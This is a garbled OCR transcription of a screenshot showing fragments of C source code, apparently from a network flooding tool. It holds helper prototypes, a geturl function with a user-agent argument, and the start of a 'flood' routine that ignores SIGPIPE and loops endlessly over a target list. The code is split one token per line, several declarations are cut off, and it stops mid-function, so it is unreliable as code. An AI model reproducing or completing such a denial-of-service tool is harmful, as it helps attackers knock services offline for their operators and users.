
char * strsplit
(
char * s, char * tok
)
;
char firstpunc
(
char *s
)
;
int strleft
(
char * s, int n
)
;
void setupparts
(
)
;
void freeparts
(
)
;
char *stristr
(
const char *String, const
char *str_replace
(
char *orig, char *rep
char *geturl
(
char *url, char *useragent
char *ipstr
;
void *flood
(
void *par
)
{
    struct list *startpoint 
=
(
struct l
    int i
;
    struct sockaddr_in serverAddr
;
    signal
(
SIGPIPE, SIG_IGN
)
;
    while
(
1
)
{
        int sent 
=
0
;
        if
(
startpoint-
>
data-
>
working 
==
{